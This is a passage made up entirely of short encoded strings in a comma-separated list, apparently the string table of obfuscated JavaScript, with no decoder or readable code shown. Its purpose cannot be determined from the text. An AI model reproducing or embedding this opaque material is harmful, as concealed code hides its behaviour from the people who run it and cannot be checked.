G','WOuwWOaNWRu','zaSnWR7dQa','W4GTWQSDia','bSkkW7C9WPG','WORcNGO','ChdcHeK','l8kzB8kadW','pSojnCkpWO8','WQa/WRihW6m','WPOdWPmNWQO','4OokmEkcUEkaS+kbNG','DSkxW60dWOq','WPtcH3XczW','WRj9hSodDa','WRu+WRjrWRO','uw4DC3S','ptNdPa','WOpcJWWmWQa','pKrgW5ZdMG','pbarW7xdPq','WRyXhftdHq','EctdTmkZoW','rmoGEmo1WQi','lCkrvCoUkq','W6yIxmkQWRa','W5GvzmkLmW','rZTUq8kT','tmoPy8ocW7q','zKnfW6xdVa','WOL6gSoslq','D8k8WRVcVCoU','W459WRVcIIC','W5xdP8kzWP00','htvHW4VdIa','iXbsWR3dLG','zvyKWQfi','WO8/xSoIW6q','W4z0cCkThq','W7vhW50fWQa','fCkEbSoVbq','qCotdSk/tW','dgPzu8ka','b8krvCoYAW','qSkSu8kVjG','W4BcPmoHW6bN','hComdaCm','DSkPkmo8WPS','nmkwymoRWOK','W4GNWQTjEW','sCklvCk8Ba','W6nzW6STWPK','vvddRHNdMa','WPhcJhKtaq','eCoqe0Dn','WQX3W7yvWP0','rmkmv8kMFq','W6y4umkljW','WQhcQXClWQ0','WPjPkmotna','yMhdJr3cJa','WPqprCkhlW','z1aPWQSm','m0S9qL0','W53cNgmBbq','W5LCW5G1W7y','WPq2WPpdQHK','amk+W4vVWPO','WPiOrSoWxa','kNRdTmkLiW','pmknimkdW4e','cmkabmoQfG','WPvZWQWXW4C','W7DlW7FcLqa','iaVcJmkJsa','mWz8dfm','aehdSZ5+','W509WRebDa','sSkzWQX5W70','ASknlmkA','W4BcUGDzbG','wKGQuvy','WO1PWQaXfG','rt58vmkM','WQXfBGaf','v8kCW6LTW4a','zL9uW6NdUa','nK8rW5/dUq','FSo1jmkRW4q','p8khWPZdHSko','WRpcPYaOWRy','W5HhamodEG','vSkBWPTGW40','gflcLxS4','B8k8B8o4','ESoXomoSmW','W4VcLmoTW4PP','mWzGvfm','W5dcJguqcq','tCoJzCocWQm','nXfXWQyl','WPjUfCo3rG','W7XmW4K5W6C','r8osbCk4qG','WOdcNguFca','ycJdLuZdJa','FaRcQSoJ','W5LHW6mXdW','qeaiWO4s','FCkMWOTyW5W','W5tdPCoCW6DU','WRrDW4S8W6a','AMhdMK7dKa','WRLFyGbe','umkEWQPfWPu','W6bNW6yIWRC','WRHwW5iRW7S','W5aTWQSoBG','W7n+eSk3WQe','WO1cW5rWW7C','CmklnG','q8oyg8kPmW','bbdcIZmZ','WOddM8kEWOb7','W6rAW4yiWQO','W7v5eCkmBa','WPNcGCoPmSkw','WPSwWO86W6W','wh/dMWtdLG','W5rfkCkmEW','mshcVSoaDW','WRJcOSo5W5jL','e8krsCoTWOC','WO7dL00bWQO','W6D5eCkpWQG','oKiKWRum','wmoew8kHxG','b1LLW4ddGW','W4HFW5rSW6K','WPhdUWDtga','z8ktimokWPy','W5bOWQmgAa','W44RW7tcLgy','b8kaqmk+Cq','t8kjp8k6W6m','DLuKWROw','dt/dJmkq','AmkLWPVdJ8ou','W5RdHJvgnG','WRG8bHhcNq','r8kxWQbcW5y','C1G+WQ4h','yCo0WQddPSkn','W6PtWOhcKg8','WQ9IkSoFdW','nthcJey9','W6q0CCoirW','W4ZcR18CxW','WRG8dKu','WQDFW4WRW6O','WOO7WRhdUrS','qYGfrSkc','xSk2DSo8WOO','W7j+WPFcRgG','hZRcNLWs','qSkfsejd','BKK0WQ4h','WQaAW54EW7q','qCoFd8oTeW','FmowWRjrWPa','E8kClSkvW5S','EvysWQWk','DCkbW4mlW54','W47cVWXsdq','WP3cIZDEgq','W7fnW4u9W7O','tSkwW6yOW4e','jHFcM1ij','W5NcKrD4ka','tCoqqmoWfa','dJ/dK8ksW6a','kdJdS8kJiW','WPGcwCoxha','wmkXWPNdTCkf','ftnW','WP4RWQ0mEq','WOCaaCkaCG','W61sW4e8W6O','aSkxq8oTW4i','W6bKWPGbW78','WQ5QfCor','W47cICotWOi1','W5n+W73cVfG','rmoydCk5W48','WQmBWPtdSZu','WQijWPJdVbm','W5S3WO1h','vuGeWQS','v8k/lmkfWR4','wSk/lmosWQi','WOpdG8oykCkq','W5FcJmk3oCkl','W6PEEqrn','CKi+WQ4c','cSomwKDj','WOtcH1vhW7a','WPyjWRZdSHS','cmknsmkKW40','WOtcQ8osW6nG','W4y8qmoZ','fCknsmoRWPy','umkFtXyo','WPqDWQtdHci','W7SsWO4NtG','tNejcmoM','WOhdMSk1WQuJ','F8k2WR7dRq','WPTzW4jMW7e','W4JcSGTy','kejsW7RcOW','W5OxWO9hhq','rCoTn8o3oa','W57cGxGyca','m8kDkSkdW4a','kmodW4uAWOy','nCkfB8kgda','WOFdGCorbCki','W58Vw8o5qq','WRvxW5uTWRu','nGlcQmoItW','AMGpFN4','W68QW4eiWQy','cCkWuSkI','W5FcNmkWFCke','umomyCoCWPS','W4izvSkzEq','4Oc1e23cVbe','WO/cO8oWW6z2','WRSWW4ebWR8','W6aNW5raWQW','jKjDW73dPq','WPZdP8odW692','W45gamkdoW','zaSrWRhcSa','jeZcRH/cMq','DLuPWOOt','WQvVvrbS','fCopW7b+W5q','rSkaWQP9W5G','qmkCW6qRWO4','W4b+W57cTsC','W791sgxcMG','ev3dMw0Q','s8ohW60U','B8k7WOD4W68','WP/cGMuovW','W5O6xCoUwW','mCkjWPRdLSog','WQHmBZLe','WPiSrSoSta','WRrPW7CiW7e','x8knuu4r','W58KWRBcGx4','WPm+WP9rpa','p3xcOmk5iW','eL5DW6BdGG','WRPGW41udW','W5/cOSo6W6zM','W4xcTrergq','W7eEWObIW6y','p8osW7qxWOq','WQjlW5FcSHm','cJxcPCk6Fq','WP1yW4uUWQu','W55qe8kAzq','WR9BW5Hica','D8kqk8onWPq','zeHEW73dOW','W5BdQSk1W6nV','WQnqzu4i','WPO4W6tdLc8','W53cOYrDbq','cIHUWOFdHa','W6v1wqZdJW','WQXIW4LcW6G','WOpcJSkRlCko','4OggW5JIGi/IGRVIG40','kWNcSmkGxq','W4ZdJmkDWPb6','W6HaW5CRWPu','W4hdJCkFWQe2','W4xcKSozW5Pk','jdxdLX3cMq','o8owW6WxWPm','tdFdJmksWQC','W5JdHCoMoSom','WP7dImk2F8kd','W7zzW4VdULG','qCkgWRDVW44','oWpcRSkRwq','uvxdPW','W7JdPmk0WQSZ','WRv0WOajW6O','oSk9WR7dTCoA','WQn0fCoAkW','WP7dI8oJkCoy','WO/cKSoPW5X8','qSk+WQbBW6m','tColjCkhuq','u8oQF8ozWRO','W69cWQFcON8','eSkrCmkGka','WPP7WRpcHMS','bXxdLCknW7e','m8k1A8kxkq','yhZcGK7cGW','W5DSWQBcH28','xvtcGCovWQK','bbhdMwO2','sHpcMhW7','b8kurmo6WOq','E0qlWOyv','gSoAW6CtWPe','W6aNW5rCW6u','WPuXWRZdUb0','W4HMW7jLfa','WQ1xb8ohcG','W59meCkDFG','WRacvSojnG','W57cTdPJ','tmkmWQTGW58','b8ocaCk3zq','W605W7zCWQu','W4ymWR89wq','zmoha8oSkq','WQLGWPntWQe','CGXVWQWn','W5zScCoOsq','kG/cJCkEDa','vqhcQrNdNa','W6bgW4ZcTbG','WPXvW5bW','W680WOb+WQ8','W6PZeCkWW6S','F1m5drG','WP/dLCo6fCko','xSkau1Kw','EhFdSmkRmW','fSocdCoRWOO','uITFuW','W7a+WOSdtG','rmozbSo3wG','4OkZdUkcJokbHokdRq','uCknWQFdLSk9','WQxcICo0W4L9','ptNdP8k+pW','qmkYrSkKlq','WO/dGmkwWOnU','WR49qmoiW6q','sgLNWPpcMG','WRr2nCoZfW','WPLjWPSeW7O','WPXOW6vjoG','W6XnW5FcRse','WP7dN8kPDmok','W5HHW6mXtq','W4DiW4LJWRS','BCofW6ugW40','W7fRdSkXW74','WRmzWOZdSKddMmkQWRf4xZhdUG','CHarW7ZdRq','W45hbCkD','amk2s8k6iW','WOZcGWfkWRe','WPpcI2qijq','WR45hvNcJa','WQmXumommW','ddhdRSkJW7a','y3dcG3JdLq','WPxdMCo/kCkn','qmkAW6qJW5W','WQH/uSkxpq','vCorhLPz','W6LMxW7dH8ojW6VcL8omWRZdS8kx','W58zvmoxha','l8opW6qUWOW','W6eQvmkloq','W4OPWQKCFW','W6T4iCkNWQK','WRlcJqmLWPu','q2/cLmkfW7e','W4JcQCoCW6D/','W4JcQ8oCW69R','WPX+W4HLdG','W7L+W73dJbq','W7W2c1/dHa','WRHRo0JcJq','WQjUWPOe','ebZcQ1tcNq','WOnlW6nZpq','W58avSkAyG','WQvJW5qpW74','dwPhu8kk','WPG3W57dHcO','W50DWOLHdG','W4dcNNjhtW','rSoBwSkJaG','WPtcH38pvW','B8k2dCkZW4W','WPW7WReqDG','WPLiW54','w8kFW61YWPC','pSopFSoxW5C','bZFdL8ovW6a','DvGJWQS','W4GGW79jkW','WOpcJmogemon','DG/cTmkQxW','jgFcKLNcGG','rmklx8o6W5i','me5dW7ZdVW','W5W6wG','W4vaaSkwka','WQn7g8oskG','ltxcRSk6oq','BCkrWPRdL8om','ySkIy8kOW5O','Eq7cS8kJwa','WO/dOCkGW7v7','WOvnW5jYW6W','aIVdLCkAWRi','zeu0WQma','FCkHAmoHW5u','BCoYA8oeWQW','W5mKWQWnoG','w8k+lSkqW6e','WObOW6Pzea','vqhcQrldKG','WPJcSSkqW7vJ','WOtcGmkRfmoc','qSkkWRRdGCk+','W5ZcOmo5W6r6','WRTtW7q/W4S','Fc7dL1/dLG','WPj/gCoUua','W7HaW4K','uSoPwmo6WP0','xmoXlCo2AG','WOtcR8knWQr7','eCkRvCk5ja','Cmk3WQpdJ8kn','W6n+W6ZcQaG','W5FcJmkRyCks','dCkivv0m','e2tcGCkcW7S','imkyW6mnWPO','dddcKK00','W6OBmeqn','qmoXy8ocW6y','cYL0WP/dJG','pmoeW5/cHCkv','WPTHW7DWbq','W5C9wSo/tW','W6a3W49aW68','FCk4WQtdQW','DLdcUeNdNa','WP0IWOyiEq','W47dJSobW4rX','W7DBgCkFqG','DvGHWQmm','Amobt8oxWPq','W54Rt8oQeG','Amo/b8o2AG','W45umSkGDW','WQWHdvlcMG','WPOPW7tdHcO','W4JdQSkqW5zG','WOJcMCoxW4rW','WR9YW5OuWQK','WO3dT8ksW7jP','W5uYWQbtoG','CCotW6KuW5y','W5VcOmoMWR8S','o8o/m8oLWOa','W5uMWRymAa','W47cVCoW','y23dVZ7dIW','bMxcG8olWOm','W44SWQaBea','WQ4wlXHj','bCkrbCkIAa','WQnezW','W503WO5Foa','qCk1WQBdQmkb','W6OGifqi','yK/cOLtdQa','4OkNp+kbNokdOokdPG','WOxcG8k4B8on','WR5sW5uQW6O','WPZcR8oiW7jp','fIHermki','pLlcJ8k7tG','WOFcGCo9W6D8','W5z/W7hcSGy','u3Cjumka','WP1LWRzZcq','hdfYWOxdLq','DSk7w0Ln','mf53W7ldPq','W5ZdVmk1W4WJ','zfqSWR0g','cCoyfSkHzW','iSkBlmkbWPq','vaFcQXldKG','WR58AJXB','W6zRaSouCW','W5SRWO5w','WQ89W7ruW6u','WRHbW5nVWPW','CSkwk8kqW6S','lmkWsmkIoG','BwxcKHpdMG','uSkQWPbcW4K','fSoeW5/cHCkv','WQLPWPm','W4ZcTaTirW','WPWbW5DWW6W','W4FcRSozW7aY','dJNcGCkgW7S','WOtcR8oEW6f4','WPLtW4GtW7K','WR98WRbO','WRStcNBcUG','W7afqSoOCa','bZVdK8oiWQS','nfmkWRpcRa','AI/dLW3cMq','W5m6WQemAa','WQDoAHXe','WQLCvH18','WOtcNHSiWQG','rhNdPXhdKa','WQT2hCkTWQO','rSkCrmoQWP8','WRuFWO4','WRaQWRtdSXy','W5rfkCkfDW','WR5fCG','bCoSeSoQaW','AmkEkCkcW5e','WPPwd8kzCW','j8oAW5qdWRi','ddT1WOldRa','WO/cTSo6W6T3','uCkhW7eJW5a','t8kuWQG8W4C','W7XjWOapWQW','tmk9emkFW7C','ACk+WPzAW6i','WO3dSCksWRGW','WOLCW5b5W7W','WQ1LWPes','WQ0XWO7dQaO','hCo1W4SMWRa','WQv0WOCbW6S','W6j+WRddVqO','WOldM8kEWPa1','WPf1f8ogkq','ASkutmo8WPK','xSovaCkJxa','WQnVWODaW7u','W5voeSkmza','WOybWQ3dRHC','WQvgArai','W5zSWRlcKda','W5RcO14EsG','W5mmW4j6W70','W4RcOSoNW6PX','wxhcJSkFW7G','yvaHWROa','lH3dMmkTW5m','WPjUfCkXta','W4xdHCkEWOKL','oCknWQbxWOy','W6JcKa5kmG','WOxcJtauWRe','C8kPWOb3W64','fWZcIIn8','dSo2zCokWQC','W5FcJmkRdCko','qCostCoVbq','WQvrW5i','W54yvSokCa','WQrmWOayW7q','WPyoumksoq','irytW7FdOW','W5r9WOVcH2S','WQiFW4JcUeW','cSoycCoWea','d1TJW5/dQq','lYRcJ8kHCq','WRrzW4ddU1u','WO7cPCoEW7iH','zeeHWQyr','i8kADmo7dq','C3dcKLpcGG','WPOEgSkiDa','WQDYh8kWWQm','v8koWQPQW4m','WOHqW51SWQa','W78BtCoQFq','umoum8oajG','Cmk/W6RcOCoh','B8kkimkfW40','WRDsW4uMWRq','W58qr8otkq','tCkqW6n0WPu','WQT5aSoqjW','W6TlWPrgW74','W7GpuCoYqa','W5DMWQhcIN4','cmkCqmkJqa','EmkusSoSWQK','fmoxhfTn','bSkbwCo8WQm','BCoeW7qBWPO','WPVcIXykWQa','WQfbWRScW6i','qCkkWRzNW5O','WORcQbffbG','WOjwW5Xtfa','W6y4tmotjW','eCkRxSk6lW','vmoSs8ocWP0','W7G2W4vxWRLNW7eZcMxcPJD3','oJtcNCkwsq','eSkRoCovWQm','zCkiWPRcMmkx','t8khW40iW7C','WOLIW6GSxG','DCoUlSoZWO0','rCoDea','B8k6ACo4W4i','qSkzxLHy','WPldGSo/','asX2WQFdKa','zmkEjSkaW4y','C8kEnq','WOtcNNLgqG','WOW4WR1soa','W4FcItDejq','dKtdMZ5X','iYBcTg0Q','nCo5W7FcO8oe','pSodlmkAW5m','W4tcR0HpaW','W4qCvW','e0ldM3GY','WPiSsmo9qW','fHddG8kmW70','dSo2zCokWQS','rc4lEmkz','W5xdRmkkWPae','qCkPWOhdR8k2','qCk6fmoLFG','W61JW71BWQC','WPhcQYSPWPy','W4NdHSkvW5HV','nJpdR8kNaq','DKG/x14','vSkhW6CHWOS','WP7dPmoLW704','WP3cH35Etq','WPZcGGylWQa','W41fpCkXWR0','ndlcVCoOna','CmklzCkaW50','uYylrCky','WQryW5aBW6W','WR3dGmo9pSkP','zSoIqSoeWOa','W5DIW5qKWPK','mfLyW7W','sCoob8oQdG','W5H1W6CDFW','i8k8yCkmiq','rfxdPbRdJG','tSoFeG','WOTdW45MW6O','W5iVW79jEa','WPSoWO5gW68','vJv6WOZcJW','WQDUsGlcVa','W4GzW5bTWR4','WQDYfSo/bG','wszermow','bmkCumkVqa','WOpdG8o5','xmouwSkJuq','gabTWRRcRa','BL0OW7jh','W70aWPfcaW','k8kLCmk1aW','WRb/W49cWRi','wSoybCoXAG','svldPbldJa','zSk2DhTQ','j8oCW5OqWRW','ysJdLuNdNa','W6rAWOmeWRO','WOhcVWilWQe','ymocrmozWOC','WOhcPCoEWRWS','WOxcO8oeWQqS','EmknWOZdLCoz','WQX1cvlcMW','gSoKbCoOqa','gcpcJ8kwW6y','uSkduK1f','W6mbWP1uW6a','W7W4qCkepG','tf/dGw4M','WPpcIL0xiW','DSkZWQ3dSmo5','v1NdVZ3dIq','WP4GWReDAG','W6SEWPfUW78','dq5UWQldQq','cSkCe8o3gq','jSoeWPhdISoB','BCkkj8keW4a','W5nrbSkfDW','WP7dLSoUz8oc','WOzlWOi1W7y','W6mXauRdNW','mSkcDCopWOa','W7ldU8k5WOyW','WPNcV8ovW7r1','eCklsmoRWQ4','aCkLEmojWR4','haFcM8kLEa','W6vCW4Cl','W5WNWPXalq','v8kdtKz3','WQnCiaDC','uNCjqSkj','W5K6WQGAwq','BCkxWQbcW4O','z8k4WRS','WO/cL8kRlCkd','pSkqWPRdNCob','nLHfW47dOG','vSojWQH6W4u','WROhW5VcRXO','nttdHCkLW7e','WOlcO8o8W79M','vSkhW7G8WO8','C8kmF8oxW5C','W6aNW5rCW6G','amk6s8oOqa','W6OUWQxcP1G','W7iOWOnDWQm','WPjUcCk+ca','W5aNDCkAcW','x1hdIbVdKq','WQLfDrPC','WO9JW45diq','kYpdUCkMmG','vL/dMsiU','WQP7f8k0W7O','qSo/b8o2AG','WRWZWRJdSGW','W4JcTSosW4T0','W71hW4abWPa','WRr1WOefWQ4','WPPKWRxcLM0','W7fWe8o4W6q','nWBdGSk+jG','kKXUW6hdOW','kCosW7jyW5y','WOtcIeWAbW','ldldUmk+fa','a8kkqSoSWOe','qmovW6q/WPq','e8omeXuM','ACkqWOVdISoB','WQrlBre','W4RdQSodW7j1','rmk2WQv9W7G','W7q8WQJdQaW','W6nTeCkV','hCkrr8o+Eq','rmkwW74UW44','ysJdLvVdLG','vsvfrCky','gamrWRVdKa','W6JcM8oLW4Dh','W6BcGmoAW5n0','W7HQW7/cRam','EhFcOmoQAW','rSoDdCoM','WQ5/WO1a','fY9JWPNdLa','W59XW6/dHga','xCoibCk4qa','W6GVW5XoWQC','tH9puSkH','WOuBe8kvAq','W6y4umkxCG','fSkCrSkKlG','DNBdIH/dKq','FqS1rf8','WRyQWQNdSXu','aCkzA8oyWRK','mtpcOmkjaq','WQjxW5q3W6a','W7itWOWoWRS','yvm/rfu','WOxdPw8CsG','WRrVbSoIWRC','mtpdTmkIBq','ugZcJSkuW6q','F8kNDCoLWPq','iMxcNaa','W6mpWRivW7m','WPW6WQaniq','WOLdf8osna','W5yHxSkKca','g2xcG8ovWQy','ybPZuqq','xNZdKCkAW7O','W5nngmotnG','fSkMv8kZ','WPOPW7tdMgm','f2tcGCogWRW','W5CAuSkwpW','W5iXWQOHda','W4f2b8o9rW','WO3cGmoaW6ny','EG/cV8kSbW','z8oismo7WRG','WPOWumkDeG','W6ZcPSoJWQCJ','W54Rtq','ymkwWPRdTSki','ldJdRCoWDW','WOfyW4L6W6S','tc9QymkR','oSoFW6KoWPm','WOFdOmoodCkv','WO/cO8oHW7XV','WPRcV8otW7jJ','W4nEmmkKWP0','aSkEW6K9W5i','gcXNWOFdMa','prZdPCkZ','kmo7WQpdPSkw','W4BcPCoMWR8J','WP3cJ3GBba','CgGmExC','ACkse8k4W60','v8krm8kwW5G','WORcIZbCxa','CKqVx1y','vSkwW7S7','CSkNB2f6','b8kZgCoCAG','eSkpx0Gx','WQijWOtdRXm','W69EWPZcRKW','zCoulSo1aq','W4OTWRDhAG','gdxcNLan','WQT9tCkvoG','nCkmWQjcW5K','WQH3WQGvW6i','o8oYySo8WO4','WPrQWQFcLYq','oCoyW65cWPC','zLxdKXNdNa','WQzbW615mW','EvdcUmkMsG','Dg3dJb/cMq','sCotoCkFAW','ECkmu8oNWRO','imo1zCoxWPq','WReYsHZcJa','vdnFu8kG','qf3dRXddLa','zuqUWRSk','WR1/W4n3WPi','W7S6b8oEkG','t0BcOLJdLW','eCo1DmklW64','WQH8W4jKWQq','W7RcStDphG','rSosemkMzG','W7yfzb1E','W4FdPCozW6TR','W5ZcUCoHW6XS','WP9IW5SiEq','WOvIW5H5gq','rKiEveO','n3pdHfVcIG','W4BcVWbovW','WQu/xSoIW6q','CeKYvLm','W4/cRYzvjq','W4ZdImkyWOeO','rmklwCoGWOm','W6j+WR/dSWa','WO5oW65hW7y','a8k2sW','xNZdLCkqW7e','WQXMWO1AWQW','pSoFzCoxWPq','WO/cGXLzW48','W49MW6VcGGC','WOXDqSkFnq','WORcIqPhWQO','iCoUn8kMWOG','W54QtmoSfq','aCkdW6K2W5G','WRbzW4ddU1C','Emk9suHc','WR9wW6qiW6y','WQXgzqWt','W6q4bmoopG','W4rZW6ulDq','es3dLCkQW6C','W4JcOSo6W7bT','W7nbW5OsWQa','qxj0WOtdJa','W54xWOb4W6q','dWNcImk3xG','WPxcGM8rca','tmovfmkJiW','WRdcPmoJW7r9','W4vfW7RcRdu','W5DUW7RcJwK','W4GnrCoBoq','WP3cIWmsWQa','nstcUSoQna','WQRcOJSWWP0','EhFcOmoQDW','ySkRWQvJW6m','WP/cGGecWRe','WQjBW5qxW7S','W44KWQFcJxa','WOzLW6G','FSk6rCo8WRC','WQ9SW75zWRO','WOpcM2Gpgq','FSkmymo8WP8','sCobamk6kq','W7mEW5aYW64','FxNcKGdcMW','c3fLWORdHq','W47dImkwWOe','nCotW7FcO8oe','iJ3dPSknW6C','WOX4W60VDG','hSkDf8k5W54','WQajW4ZcUqC','c8kLqSoSAG','nePiW7ZdQq','DutdUX3dJW','W5FcJmkRFCoc','rSk/lmkbW7y','x8oys8o2WOe','h8kFfSkHza','yKZcUSkGuG','tCo5dmoMdq','WRVdJSopgSkU','WQSWW4exWQK','WPJcQ8ocW6nI','WRTjW4XWW6y','WOT+W7vIeW','W5OjaSotmW','W7DbW4asW6i','WORcUaPsdG','W6qFo1rF','xCkHDmo4WPK','eHBcIM4Y','W5rUWOVcHw4','cb5KWQ7dPa','vf/dLIbu','dWddH8kGaa','W6X7xSkbWQu','W5RdMfXqW7bMeSoDBSo+eCk1W5S','W7DXW7hcGWe','rmkAWRbMW4i','irytW7xdPq','WQ8GhbZcLG','cNThW7NdGW','WOPCW7LgWRe','sCoqgmkR','nW0PWQyt','WQTJWPrhW7u','WQWQWRxdSH0','WOtcMG4eWQW','B8kyW7RdMCk7','uCkhimk4W40','WOhcI3G1lG','kJddQCkKEG','CSkBimkfWOK','mSk+xSo2ka','WQv/Ecjq','nq5hWP7dHW','bZFdL8ovW7O','WQHSf8k4WQe','zKqOWR0C','qSkytKjc','tCkEW4SGW5K','W5PEW5ynWOS','W6T4W43cLZa','AmknWPddI8og','sCkvsmoQWPW','dr7dVXhdJW','nZNdPq','CtT8rmkR','v8kIWRtdTCoN','qSkHsmoWWRy','pwZcOSo0xq','WQS8WOFdLr4','WR1FW4m7WQi','gCotW6OGW4C','x8knWPnDW6i','fmktbmoQfG','WOpcNw8ytq','WRHdBHm','dmoYs8kZla','WOztW4CVW6G','WODaW4LXWQu','W5HlgSkfFW','W5W7WOPAnG','ACo0jSoNWP0','h8opW7y+W5W','oCoyW61yW5y','W5i8WRy','wM3dUcFdIa','C8kHWO/dL8oX','W5vsf8kkFW','WQOoW4idWQK','WRPUWQTLWOW','WOHOEszK','W4qEhCormG','WPjUcCk+fa','WONcUmouWQzc','W540W7BcHx8','aSkrW6C9W5e','ahLtr8kEfSoHWOy','W6SEWPfTW78','W615W4ZcQqC','s8ocWQHRW4O','WPxcLJbCxa','W4lcSCoNW6jQ','vJVcKCkq','WPyqqCkbpq','kYpdO8kLmW','i2L1W5ddTG','WPyzWPRdHH0','WQD3cSk2WRq','CSk8WQpdHSki','b8ofdmk+Ba','p8oAW7mHWP4','amkusmkTsW','W59KWRhcIN4','rLNdUvRdJq','z2BdVmoVha','W5ZdSmo0W6TN','hwC3WO3dJG','W6bLWPSmW6G','ecRdGSkAW60','zxlcKH/cMq','dIL6WPVdTa','WOjcW6vjoG','kxFcMeNdJq','W4Pmd8kUWQ8','ptNdTmkVjq','W7m8wCkLla','W6GTs8kxoq','WRa5dfNcJq','BmkylmkzWPK','FCkAk8kdW7W','s8kZWOVdNCow','W5L1W6CkCG','WPRcQX0hsa','WO1SW7qtEq','wmoDfmoRdG','WOPfW4X5W6W','WR5tWPXXW7W','sCkyhGTC','WQ9PWObnW78','Amotdmkpuq','xY1dqSow','zr5+W71k','WPr3bmoFpG','rSofhmk4Ba','lZNcQuWo','W6XRf8kTWQO','WRPxW4W9W4G','WR5woSoMjq','hN43WPJdLq','WQ86g1xcIW','WO0SWRL3ea','uM7cLCohWR5OkSkAF0HbW5y','W54XESk+fa','dsRcJmkcW6W','W58JWQ0Zvq','smoFaCoJEG','WOD9W7j1xa','umoSDSovW7q','ifBdVmkPua','tmo3i8kdW7W','WPRcR8oaW6PT','WPHWW6L0eG','wuBdRK7cNq','W409WQaByW','W6ZdMSk9WQyc','W4K1W7VcHtq','WR8TWRtdQaS','zSkCW7amW50','nqBdLCk9jq','W6OwlXzD','umk1WQ3dSCo7','W69cW7ZcMGi','W7K4WRldSGW','W4BcPSkRWO8J','W5S9WRDGfG','W5RcO14Cda','kSoEW4eGWO4','W4tdTGztba','gSkRrSkvka','A8kAn8koWPK','WOKKWPxdQW0','WPFdUrfzga','WPtcH3XChG','W7CiCWfk','pGPeWQddGG','W5GHWR4Qxa','W6VdKmkbWPeW','aCkwtSo2WOS','AJJcM1JdNW','W65mWOxdOHq','umkCte5c','WQDTg8k2WRe','WQvScSk7WQG','bCkCWRb3W4a','WOL7W71zna','CSoNWOtdT8kw','W7vlW4Wt','zXX8buO','FCoiomoskW','hCk+D8oHWOC','tSoFwmkSzG','v8kgWQnMW5G','W4yCwCkEpW','o8oUjSk1W5G','E1qJWQGr','WRfVse7cMG','u8oQv8kUCq','W6XXdCkNWRy','W47cVHDvha','W4yQWPeFua','W4VcQXvqeW','WOxcNx4vcW','WO7cGbymWRm','WR9tW60qW6a','WP52WOyBFW','WOtdJ8oAdmkQ','W5FcKmkKoCkl','tSoFhmk6','wxW3W5FdHq','dwGvC8ku','aIFcM8ovW6C','B8kRDCoH','W4y8WPKjEq','wSovdSoK','amkrw8kNW6u','axfKWOpdGa','BCoIW7FdS8kl','r8kDW687W50','W5S9c8k3aa','W488WPOhEW','uCoGymoFWQ8','W6imWOa1WQu','FSkJy8o7WOW','WPNcJwushG','WPjUwCo/ta','xComemovnG','aHRcGwOD','WPJdNSkKBSoq','WQntW5DSWQS','W7yLW7rAWR0','WPP0W6T9hq','W7TuemkOqG','WRHUcCk+ca','WRnIWOaPW6i','W691xeZcHW','WP19DaXl','WRvSeCodkW','W5r9W7NcL2m','W5GAaSotkq','cmkrsCk5WOS','vSkbW6CHW5i','aSotWQHZW5W','W7DjnmkTWRy','W457WRVcIM0','W7m1W5SbW6e','WQLJW4LcW60','xK/dLt5U','W6CMWQqeFW','dsvNWO7cNa','osFdSmkMlG','wxW3W5FcJG','CmknWPVcHCkw','ANlcQe3dKq','y15NeGq','B8otW6KrWOy','WPVcV8osW7v4','rd9iqSkd','W5KMWQiDCG','iWJcG1Cx','qtBdLCkbW7K','W6f2cSoIWOC','emk2sCkX','W6raW5PiWQ4','W5JcICokW5yW','u8oEbW','WPTaW4L2W6a','W7L+W73cObe','WOrnW5r8W7m','WOxdICoN','W7v+gSkMWQ0','EgVcR8kUpG','kZldOCk4na','gXJdL3C9','WPhdMSk1WQuJ','nGzdW7ddQa','l0D8weG','yCkAWRBdSCka','gCkdWQvSW4K','WRniW6SjW6C','W6VdMCkPWQOL','W58QW4utpW','W4mcnCkiza','W70KxSkMWQ0','WQT6dmkWWQS','WPOcvSkAyG','WQ9ylqzj','tCkDW7XIW4y','W6tcOmoTW65h','WOyMWRJcHwG','WP3cHZCpWOC','nmkjyCobWQy','sCofkSkTFW','WO/cO8oLW6rG','EvNcRmk3bW','uLpdRW0','BCklW6qlWOa','amkDx8kJW48','wx7cGSodWR8','vhtcJH3dMW','W7y9WRldSbC','W5GkC8o1zW','WQaYWRJcOvO','WQDGWPes','u2Dju8ky','DdnIuG','rCohpSkzyq','dbpdPXxdNW','W5HnbmknCW','WRDlW449W7S','x8kYWQNcH8kv','aSopW6qUW5C','q2/cKCofWQW','kf53W5JdVa','psxcUSoQzG','hCkplmkqW64','W59AtmojjW','frdcL20Q','WR08bfdcLG','W61ClSkYWQ8','W4PAtColnG','WO5LWPaIW5u','gX7cI3K3','W5KZWPjgpa','W5NcJZn1lW','a8k8qSo2jq','WOlcNe8eWQK','WR9hyHfA','eCoEdfTu','WObPW7zdWOC','cmosgSkIzG','DKmQWQyl','W4JcTWPFaq','mHZdSSkcpa','DSkdWQJdN8oM','D0PqWQRcRG','W5iuvSonua','WQLOeCoujW','W7DkWQ3cVfa','W5KWWQymAG','CCkpF8oxWOy','kCkGv8o0WOm','W4JcTaff','qSo/b8o2DG','W69PWO5yWQa','CwhcN1pdNa','W5ONWRCenW','W7Dkn8k/FG','WRbpoLqz','xComwKrE','W5RcTajKoq','kqzKqei','W6GkCWbr','WQWTWRJdRHK','emk7tmoRWOS','tf/dIY4U','W7CSamopDq','WRrKW73cRKG','vmkAWQf8W5u','WOzPW6C0W5G','W4hcOJzeaq','DuG5WQOP','WRmqWQrgW68','ASkKW60zW5O','WOrWW7H0uq','WR1SW6buWQC','cJL2WPNdGG','WRWucLqi','iCoUn8kLWOG','bCkyWQ16W4q','W4hcPmoM','W791sbZdNW','W4NcVWSscq','WQXObSoHbW','r8kTWPNdKmkV','zmktnmknW4C','t8kVF8omWQG','B8klASoWWPu','oJ/dJCk4pW','W5tdGCobW4rX','tCkFW6eRWPu','WOj6W4fJnG','W4uorCkxEG','WPPQWRJcHxK','WPP0W710dG','W68sWRaTsa','W4DiW4L7W6a','WR8/t8o2WRq','Cmk3WRddT8km','Db1nq8k8','vmofdmkIBa','tCoHlCo2AG','WRFcJwu2pa','WRfpWOVcPKq','W5NcUGjz','kCoEW7zCW7W','W5/dQSk1W7jX','W5ddNZOmfq','WPJcHGyeWQa','jgFcKf/dMa','kHmVWROr','WOvpd8kfmW','DNZcMvO','WOTYfmo1bW','ybT+vuG','xLVdLbxdMq','W5Tsq8kCnG','zSkWWQpdQSkl','WR5qW4u','n8oUW7mfWOm','ySoFcCoreq','WOdcICohWO0U','sCowhbOx','WQHsW4vJWQ0','smkGsSoDWPO','WRihWONdQuW','eCodaIem','ySkGF8oyWQi','vvJcQXVdJW','nN/cQCoQ','W6bEWQ1cWQW',